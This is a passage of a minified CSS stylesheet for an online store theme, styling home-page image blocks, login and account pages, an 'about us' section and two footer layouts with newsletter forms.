.home-images-block-one-main .block-right{width:57.8%}.home-images-block-one .home-images-block-one-main .block-left{width:42.2%}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:18px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:13px;margin:0 0 6px}}@media (max-width:600px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:16px}}@media (max-width:550px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:20px}.home-images-block-one .home-images-block-one-main .block-right{width:57.6%}.home-images-block-one .home-images-block-one-main .block-left{width:42.4%}}@media (max-width:520px){.home-images-block-one .home-images-block-one-main .block-right{width:57.4%}.home-images-block-one .home-images-block-one-main .block-left{width:42.6%}}@media (max-width:490px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:17px}}@media (max-width:479px){.home-images-block-one .home-images-block-one-main .block-left{width:100%;margin-bottom:10px}.home-images-block-one .home-images-block-one-main .block-right{width:100%;margin-bottom:10px}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:0}.home-images-block-one .home-images-block-one-main .block-right .img-block.above-block{margin-bottom:10px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:14px;margin:0 0 8px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{padding-bottom:4px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:22px}}.home-images-block-two{float:left;width:100%;clear:both}.home-images-block-two .home-images-block-two-main{float:left;width:100%;clear:both;padding:120px 0 100px;text-align:center;color:#ffffff}.home-images-block-two .home-images-block-two-main>h3{margin:0 0 15px;font-size:54px}.home-images-block-two .home-images-block-two-main>h3>span{font-style:italic}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 55px;text-transform:uppercase;font-size:24px}.home-images-block-two .home-images-block-two-main>.action.primary{border:2px solid #c19d59;background:transparent;color:#c19d59;font-size:18px}.home-images-block-two .home-images-block-two-main>.action.primary:visited,.home-images-block-two .home-images-block-two-main>.action.primary:active,.home-images-block-two .home-images-block-two-main>.action.primary:focus{border:2px solid #c19d59;background:transparent;color:#c19d59}.home-images-block-two .home-images-block-two-main>.action.primary:hover{border:2px solid #c19d59;background:#c19d59;color:#333}@media (max-width:1199px){.home-images-block-two .home-images-block-two-main{padding:110px 0 90px}}@media (max-width:991px){.home-images-block-two .home-images-block-two-main>h3{font-size:48px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 35px;font-size:20px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:16px;padding:10px 15px}.home-images-block-two .home-images-block-two-main{padding:80px 0 70px}}@media (max-width:767px){.home-images-block-two .home-images-block-two-main>h3{font-size:40px;margin:0 0 10px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 25px;font-size:16px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:14px;padding:8px 15px}.home-images-block-two .home-images-block-two-main{padding:60px 0 50px}}@media (max-width:639px){.home-images-block-two .home-images-block-two-main>h3{font-size:34px;margin:0 0 8px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 15px;font-size:14px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:13px;padding:6px 15px 7px}.home-images-block-two .home-images-block-two-main{padding:50px 0 40px}}@media (max-width:479px){.home-images-block-two .home-images-block-two-main>h3{font-size:24px;margin:0 0 8px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 15px;font-size:13px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:12px;padding:5px 12px 6px}.home-images-block-two .home-images-block-two-main{padding:40px 0 30px}}@media (min-width:768px){.account.page-layout-2columns-left .column.main{width:75%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:25%}}@media (max-width:1349px){.middle-btns .owl-controls .owl-buttons>div.owl-prev,.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:0}.middle-btns .owl-controls .owl-buttons>div.owl-next,.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:0}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#ffffff}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59}}@media (max-width:800px){.bot-pad{padding-bottom:30px}.top-pad{padding-top:30px}.bot-marg{margin-bottom:30px}.top-marg{margin-top:30px}.section-title>h2{margin-bottom:50px}}@media (max-width:767px){.section-title>h2{font-size:24px;margin:0 0 45px}.section-title>h2>span::after{display:none}.section-title>h2>span::before{display:none}h1,h2,h3,h4,h5,h6{font-weight:600 !important}strong{font-weight:600 !important}.page-title-wrapper .page-title{font-size:20px;margin-bottom:20px}.row{margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:10px;padding-right:10px}.bot-pad{padding-bottom:20px}.top-pad{padding-top:20px}.bot-marg{margin-bottom:20px}.top-marg{margin-top:20px}.below-title-btns .owl-controls .owl-buttons,.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{top:-58px}.testimonials-wrapper .testimonials-wrapper-main{padding:45px 0}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>p{line-height:30px}.blogs-wrapper{padding:25px 0}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main{padding-left:15px;padding-right:15px}.blogs-wrapper .blogs-wrapper-main>.row{margin-left:-10px;margin-right:-10px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block{padding:15px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block h3{font-size:14px;margin:0 0 8px;line-height:20px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>p{margin-bottom:10px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block{margin-bottom:15px}.brands-wrapper .brands-wrapper-main{padding:40px 0}}@media (max-width:639px){.section-title>h2{font-size:20px;margin:0 0 35px}.section-title>h2>span::before{width:50px;left:-70px}.section-title>h2>span::after{width:50px;right:-70px}.blogs-wrapper{padding:15px 0}.bot-pad{padding-bottom:20px}.top-pad{padding-top:20px}.bot-marg{margin-bottom:20px}.top-marg{margin-top:20px}.below-title-btns .owl-controls .owl-buttons,.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{top:-53px}.testimonials-wrapper .testimonials-wrapper-main{padding:30px 0}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>p{line-height:24px;margin:0 auto 15px;font-size:14px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>h3{font-size:14px;margin:0 0 8px;padding-bottom:8px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>p{line-height:22px;margin-bottom:15px}.brands-wrapper .brands-wrapper-main{padding:30px 0}}@media (max-width:479px){.page-title-wrapper .page-title{font-size:16px;margin-bottom:15px}.section-title>h2{font-size:18px;margin:0 0 22px}.section-title>h2>span::before{width:30px;left:-40px}.section-title>h2>span::after{width:30px;right:-40px}.bot-pad{padding-bottom:16px}.top-pad{padding-top:16px}.bot-marg{margin-bottom:16px}.top-marg{margin-top:16px}.below-title-btns .owl-controls .owl-buttons,.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{top:-48px}}.scrollTop{bottom:60px;cursor:pointer;display:none;font-size:14px;font-weight:600;min-height:45px;line-height:43px;padding:0;position:fixed;text-align:center;text-transform:uppercase;width:45px;z-index:1;color:#ffffff;border:1px solid #c19d59;right:25px;background:#c19d59;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.scrollTop:visited,.scrollTop:focus,.scrollTop:active{color:#ffffff}.scrollTop:hover{color:#ffffff;border:1px solid #333;background:#333}@media (max-width:767px){.scrollTop{bottom:30px}}.sidebar.sidebar-main .widget.block,.sidebar.sidebar-additional .widget.block{border:none;padding:0;margin:0}@media (max-width:767px){#maincontent{clear:both}#maincontent .page.messages{clear:both;display:block}}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .login-container.ht-login{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.customer-account-login .login-container.ht-login .block.block-customer-login{width:100%}.customer-account-login .login-container.ht-login .block.block-new-customer{width:100%}.customer-account-login .login-container.ht-login .block.block-customer-login .block-content .fieldset>.field>.control{width:100%}.customer-account-login .login-container.ht-login .block.block-customer-login .actions-toolbar>.secondary{vertical-align:middle}.customer-account-login .login-container.ht-login .block.block-customer-login .actions-toolbar>.secondary a.action{margin-top:0;padding:9px 0;vertical-align:middle}.customer-account-login .login-container.ht-login .block.block-customer-login .fieldset::after{margin-top:30px}.customer-account-login .login-container.ht-login .block.block-customer-login .block-content .fieldset>.field>.control{width:100%}.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{text-align:center}.customer-account-create .page-wrapper .columns .form-create-account,.customer-account-forgotpassword .page-wrapper .columns .form.password.forget{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.catalog-product-view .sticky-wrapper{box-shadow:0 10px 10px -10px rgba(33,43,53,0.1)}.home-servives-block .services-main{padding:0px 0px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{color:#fff}.cms-quem-somos .column.main{overflow:hidden}.how-we-are{display:flex;color:#957950;position:relative;width:fit-content;margin:auto}.how-we-are .h-w-a-content{display:flex;flex-direction:column;gap:80px;text-align:center;justify-content:center;align-items:center;flex:1;margin-top:30px;width:fit-content;margin-left:-300px}.how-we-are .h-w-a-content .text-container{display:flex;flex-direction:column;gap:30px;max-width:584px;z-index:2;box-sizing:border-box;margin:auto;align-items:center}.how-we-are .h-w-a-content .text-container .title-container{padding:30px 100px;background:#f1ece4}.how-we-are .h-w-a-content .text-container .title-container .title{margin-bottom:29px}.how-we-are .h-w-a-content .text-container .second-text{padding:0 148px}.how-we-are .h-w-a-content .side-image-container{position:absolute;right:-276px;width:470px;overflow:hidden;z-index:1;top:0}.how-we-are .h-w-a-content .side-image-container img{max-width:fit-content}.how-we-are .h-w-a-content .bottom-image-container{position:relative}.how-we-are .h-w-a-content .bottom-image-container img{width:100%}.how-we-are .h-w-a-content .bottom-image-container .text-image{position:absolute;bottom:63px;right:0;width:550px;background:#f1ece4;padding:50px 35px}.page-footer .footer-top .page-main{max-width:100%}@media screen and (max-width:767px){.how-we-are .h-w-a-content{max-width:50%;margin:0;padding:0 15px;gap:50px}.how-we-are .h-w-a-content .text-container{max-width:100%}.how-we-are .h-w-a-content .text-container .title-container{padding:30px 22px}.how-we-are .h-w-a-content .text-container .second-text{padding:0}.how-we-are .h-w-a-content .side-image-container{position:absolute;right:15px;width:calc(50vw - 15px);overflow:hidden}.how-we-are .h-w-a-content .side-image-container img{max-width:100%;height:71vw;object-fit:cover;object-position:left}.how-we-are .h-w-a-content .bottom-image-container .text-image{position:absolute;right:-109%;width:calc(50vw - 15px);padding:27px;bottom:0}}@media screen and (max-width:563px){.how-we-are .h-w-a-content{max-width:100%}.how-we-are .h-w-a-content .side-image-container{position:relative;right:0;width:100%}.how-we-are .h-w-a-content .side-image-container img{height:unset}.how-we-are .h-w-a-content .bottom-image-container{margin-bottom:100px}.how-we-are .h-w-a-content .bottom-image-container .text-image{position:absolute;right:0;left:0;bottom:-118px;margin:auto;width:90%;padding:27px}}@media screen and (max-width:425px){.how-we-are .h-w-a-content .bottom-image-container{margin-bottom:285px}.how-we-are .h-w-a-content .bottom-image-container .text-image{bottom:-300px}}.page-wrapper .page-header .header.content{max-width:max-content}.payment-icons{display:block;float:right;list-style:outside none none;margin:0;padding:0}.payment-icons>li{display:inline-block;margin:2px 0}.payment-icons>li>a{display:block}.payment-icons>li>a>img{max-width:54px;display:block}.footer-servives-block{clear:both;display:block;float:left;width:100%;padding:40px 0 45px;border-top:1px solid #e1e1e1}.footer-servives-block .services-main{margin:0 -15px}.footer-servives-block .services-main .services-inner{box-sizing:border-box;float:left;min-height:60px;padding:0 15px;position:relative;text-align:center;width:33.33%}.footer-servives-block .services-main .services-inner .services-icon{color:#555555;font-size:28px;margin:0 auto 15px;text-align:center}.footer-servives-block .services-main .services-inner .services-content{box-sizing:border-box;float:left;padding:0;width:100%}.footer-servives-block .services-main .services-inner .services-content h3{color:#555555;font-size:16px;font-weight:700;margin:0 0 6px;padding:0;text-transform:uppercase}.footer-servives-block .services-main .services-inner .services-content p{color:#999;font-size:15px;margin:0}.cms-index-index .page-footer .footer-style-1 .footer-top .footer-servives-block{border-top:none}.cms-index-index .page-footer .footer-style-1 .footer-top .footer-newsletter.type2{border-top:none}.cms-index-index .page-footer .footer-style-2 .footer-top .footer-servives-block{border-top:none}.cms-index-index .page-footer .footer-style-2 .footer-top .footer-newsletter.type2{border-top:none}.page-footer{padding-bottom:0 !important}.page-footer .footer-style-1 .footer-top{clear:both;display:block;float:left;width:100%}.page-footer .footer-style-1 .footer-top .footer-newsletter{clear:both;display:block;float:left;width:100%;padding:60px 0;border-top:1px solid #e1e1e1}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title{float:left;width:100%}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2{color:#111;font-size:24px;font-weight:700;margin:0 0 35px;padding-bottom:0;position:relative;text-align:center;text-transform:uppercase}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2>span{position:relative}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2>span:after{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;right:-145px}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2>span:before{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;left:-145px}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>p{color:#666;line-height:24px;margin-bottom:25px;text-align:center}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{margin:0 auto;max-width:570px;position:relative;width:100%;clear:both}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content{position:relative}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter{margin-right:0}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control:before{content:""}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter{display:block;height:60px;padding-left:15px;padding-right:15px}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter:focus{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter-error{position:absolute}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .actions{display:inline-block;position:absolute;right:0;top:0;vertical-align:top;width:auto}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:16px;height:60px;padding-left:25px;padding-right:25px}.page-footer .footer-style-1 .footer-links{clear:both;display:block;float:left;width:100%;padding:80px 0 50px;background:#ffffff;word-wrap:break-word;border-top:1px solid #e1e1e1}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column{float:left;box-sizing:border-box}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title{display:block}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin:0;display:block;margin-bottom:35px;text-transform:uppercase;font-size:16px;font-weight:700;color:#111}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin:0;display:block;margin-bottom:30px;text-transform:uppercase;font-size:24px;font-weight:700;color:#111}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content{display:block;color:#666;line-height:26px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>strong{display:block;font-size:14px;font-weight:700}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>p{display:block;margin-bottom:7px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons{margin-top:10px;float:left}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons>li>a>img{max-width:42px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block-static-block{margin:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block{float:left;margin:10px 0 0;padding:0;width:100%;text-align:center}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li{display:inline-block;float:none;margin:0 2px 7px;text-align:center;width:auto}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a{background:#ffffff;color:#666;display:block;font-size:14px;height:40px;line-height:38px;padding:0;width:40px;border-radius:20px;border:1px solid #e1e1e1;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:visited,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:focus,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:active{background:#ffffff;color:#666;border-color:#e1e1e1}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:hover{background:#c19d59;color:#333;border-color:#c19d59}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter{width:100%;margin-bottom:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter{display:block;margin-bottom:10px;margin-right:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before{line-height:38px;display:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input{border:1px solid #e1e1e1;height:44px;padding-left:10px;text-align:center;font-weight:500}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions{display:block;margin:0;width:100%}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe{display:block;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links{list-style:none;padding:0;margin:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li{color:#666;display:block;line-height:30px;margin:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a{color:#666;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover:before{margin-right:20px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong{color:#666;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover{color:#c19d59}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover:before{margin-right:20px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p{margin-bottom:10px;position:relative;color:#666;line-height:18px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p:last-child{margin-bottom:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong{font-weight:600;display:block;margin-bottom:3px;color:#666}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong em{font-size:16px;color:#666;width:22px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a{color:#666;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:focus,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:visited,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:active{color:#666}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p>span{display:block;padding-left:22px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo{display:block;float:left;margin:10px auto 15px;max-width:100%;width:100%}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo>img{display:block;height:auto;margin:0 auto;max-width:100%}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align{margin:-10px 0 15px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align>img{display:block;height:auto;margin:0;max-width:100%}.page-footer{padding-bottom:0 !important}.page-footer .footer-style-2 .footer-top{clear:both;display:block;float:left;width:100%}.page-footer .footer-style-2 .footer-top .footer-newsletter{background:#f1ece4;clear:both;display:block;float:left;width:100%;padding:60px 0;border-top:1px solid #f1ece4}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title{float:left;width:100%}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2{color:#111;font-size:24px;font-weight:700;margin:0 0 35px;padding-bottom:0;position:relative;text-align:center;text-transform:uppercase}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span{position:relative;color:#957950;font-size:16px}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span:after{content:'';height:1px;position:absolute;width:120px;background:#957950;display:block;top:50%;right:-145px}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span:before{content:'';height:1px;position:absolute;width:120px;background:#957950;display:block;top:50%;left:-145px}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>p{color:#666;line-height:24px;margin-bottom:25px;text-align:center}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{margin:0 auto;max-width:570px;position:relative;width:100%;clear:both}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content{position:relative}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter{margin-right:0}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control:before{content:""}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter{display:block;height:60px;padding-left:15px;padding-right:15px}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter:focus{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter-error{position:absolute}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .actions{display:inline-block;position:absolute;right:0;top:0;vertical-align:top;width:auto}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:16px;height:60px;padding-left:25px;padding-right:25px}.page-footer .footer-style-2 .footer-links{clear:both;display:block;float:left;width:100%;padding:80px 0 50px;background:#27262b;word-wrap:break-word}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column{float:left;box-sizing:border-box}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title{display:block}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin:0;display:block;margin-bottom:35px;text-transform:uppercase;font-size:16px;font-weight:700;color:#ffffff}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin:0;display:block;margin-bottom:30px;text-transform:uppercase;font-size:24px;font-weight:700;color:#ffffff}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content{display:block;color:#999;line-height:26px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>strong{display:block;font-size:14px;font-weight:700}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>p{display:block;margin-bottom:7px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons{margin-top:10px;float:left}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons>li>a>img{max-width:42px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block-static-block{margin:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block{float:left;margin:10px 0 0;padding:0;width:100%;text-align:center}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li{display:inline-block;float:none;margin:0 2px 7px;text-align:center;width:auto}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a{background:#333;color:#ffffff;display:block;font-size:14px;height:40px;line-height:38px;padding:0;width:40px;border-radius:20px;border:1px solid #333;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:visited,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:focus,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:active{background:#333;color:#ffffff;border-color:#333}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:hover{background:#c19d59;color:#333;border-color:#c19d59}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter{width:100%;margin-bottom:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter{display:block;margin-bottom:10px;margin-right:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before{line-height:44px;display:none}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input{border:1px solid #fff;height:44px;padding-left:10px;text-align:center;font-weight:500}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions{display:block;margin:0;width:100%}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe{display:block;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links{list-style:none;padding:0;margin:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li{color:#999;display:block;line-height:30px;margin:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column 